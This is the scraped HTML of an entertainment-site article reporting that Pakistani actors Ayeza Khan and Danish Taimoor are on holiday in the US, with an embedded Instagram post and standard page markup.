		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://asianlifestylemagazine.com/wp-content/uploads/2022/07/295994891_203430498681906_247979338111319073_n-e1659100538642-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2022/07/295994891_203430498681906_247979338111319073_n-e1659100538642-780x470.jpg 780w, https://asianlifestylemagazine.com/wp-content/uploads/2022/07/295994891_203430498681906_247979338111319073_n-e1659100538642-300x181.jpg 300w, https://asianlifestylemagazine.com/wp-content/uploads/2022/07/295994891_203430498681906_247979338111319073_n-e1659100538642-1024x617.jpg 1024w, https://asianlifestylemagazine.com/wp-content/uploads/2022/07/295994891_203430498681906_247979338111319073_n-e1659100538642-768x463.jpg 768w, https://asianlifestylemagazine.com/wp-content/uploads/2022/07/295994891_203430498681906_247979338111319073_n-e1659100538642.jpg 1079w" sizes="(max-width: 780px) 100vw, 780px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Ayeza Khan and Danish Taimoor, both actors from Pakistan, are one of the most famous couples in the country. Through their social media profiles, they often tell their followers about their daily lives and other things going on in their lives.</p>



<p>Danish Taimoor and Ayeza Khan are on vacation in the US right now. The actress posted a number of photos from her trip to the US on her Instagram account. These photos have gone viral on social media.</p>



<p>Ayeza Khan is without a doubt one of the best actresses in Pakistan. Meray Pass, Tum Ho, and Chupke Chupke are among the well-known people who like her. These are the plays that people want to see again and again. The two have been in several dramas together, such as Meharposh, Jab We Wed, and Sari Bhool Humari Thi.</p>



<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/CgkMuR1O1ux/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/CgkMuR1O1ux/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/CgkMuR1O1ux/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">A post shared by Ayeza Khan (@ayezakhan.ak)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>



<p>People look at viral photos a lot on social media, and some of the comments are interesting. When her photos went viral, her fans liked what they saw.</p>



<p>She has 12 million people who follow her on Instagram. She is one of those actresses who has always made people feel happy and good about life.</p>



<p>It&#8217;s not too much of an exaggeration to say that she tries to do everything perfectly so that her audience will love her. She has also been in a number of TV shows, and people have liked what she has done.</p>
<!-- CONTENT END 2 -->

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">July 29, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 298 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US.&#038;url=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/&#038;title=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/&#038;name=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/&#038;description=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/07/295994891_203430498681906_247979338111319073_n-e1659100538642.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-07-29T13:16:19+00:00","datePublished":"2022-07-29T13:16:19+00:00","dateModified":"2022-07-29T13:16:21+00:00","headline":"Ayeza Khan and Danish Taimoor take vacations in the US.","name":"Ayeza Khan and Danish Taimoor take vacations in the US.","keywords":[],"url":"https:\/\/asianlifestylemagazine.com\/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us\/","description":"Ayeza Khan and Danish Taimoor, both actors from Pakistan, are one of the most famous couples in the country. Through their social media profiles, they often tell their followers about their daily live","copyrightYear":"2022","articleSection":"Entertainment","articleBody":"\nAyeza Khan and Danish Taimoor, both actors from Pakistan, are one of the most famous couples in the country. Through their social media profiles, they often tell their followers about their daily lives and other things going on in their lives.\n\n\n\nDanish Taimoor and Ayeza Khan are on vacation in the US right now. The actress posted a number of photos from her trip to the US on her Instagram account. These photos have gone viral on social media.\n\n\n\nAyeza Khan is without a doubt one of the best actresses in Pakistan. Meray Pass, Tum Ho, and Chupke Chupke are among the well-known people who like her. These are the plays that people want to see again and again. The two have been in several dramas together, such as Meharposh, Jab We Wed, and Sari Bhool Humari Thi.\n\n\n\n        View this post on Instagram            A post shared by Ayeza Khan (@ayezakhan.ak) \n\n\n\nPeople look at viral photos a lot on social media, and some of the comments are interesting. When her photos went viral, her fans liked what they saw.\n\n\n\nShe has 12 million people who follow her on Instagram. She is one of those actresses who has always made people feel happy and good about life.\n\n\n\nIt's not too much of an exaggeration to say that she tries to do everything perfectly so that her audience will love her. She has also been in a number of TV shows, and people have liked what she has done.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Asian Life Style Magazine","logo":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2021\/12\/asian-lifestyle-magazine-bannar-logo-final-1.png"},"sameAs":["https:\/\/www.facebook.com\/Asianlifestylemagazine\/","#","https:\/\/www.youtube.com\/channel\/UCxpN_4heYc5M2TCeoDHqFKw\/videos","https:\/\/www.instagram.com\/Asianlifestylemagazine\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/asianlifestylemagazine.com\/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin","url":"https:\/\/asianlifestylemagazine.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2022\/07\/295994891_203430498681906_247979338111319073_n-e1659100538642.jpg","width":1200,"height":650}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US.&#038;url=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/&#038;title=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/&#038;name=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/&#038;description=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/07/295994891_203430498681906_247979338111319073_n-e1659100538642.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/&#038;title=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US." rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US.%20https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/&text=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US.%20https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">Viber</span>
				</a>
				<a href="mailto:?subject=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US.&#038;body=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://asianlifestylemagazine.com/author/admin/">
							<img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-180x180.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-360x360.png 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://asianlifestylemagazine.com/author/admin/">admin</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://asianlifestylemagazine.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://asianlifestylemagazine.com/nation-heartfelt-congratulations-celebrities-reactions-to-the-supreme-courts-decision/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/07/Nation-heartfelt-congratulations-Celebrities-reactions-to-the-Supreme-Courts-decision-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/nation-heartfelt-congratulations-celebrities-reactions-to-the-supreme-courts-decision/" rel="prev">
					<h3 class="post-title">Nation, heartfelt congratulations! Celebrities' reactions to the Supreme Court's decision</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://asianlifestylemagazine.com/hira-mani-publishes-images-of-herself-and-her-baby-ibrahim/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/07/Hira-Mani-publishes-images-of-herself-and-her-baby-Ibrahim.-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/hira-mani-publishes-images-of-herself-and-her-baby-ibrahim/" rel="next">
					<h3 class="post-title">Hira Mani publishes images of herself and her baby Ibrahim.</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Veteran actress Nadia Jamil has revealed that in the past, she was harassed by a director associated with the showbiz industry, whose name she will disclose soon." decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 9, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer" href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-16-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Pakistan&#039;s Famous Chef Naheed Ansari Dies After Battle With Cancer" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth" href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-14-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns" href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Fawad Khan&#039;s Grand Comeback: 8 Years Later, The Magic Returns" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
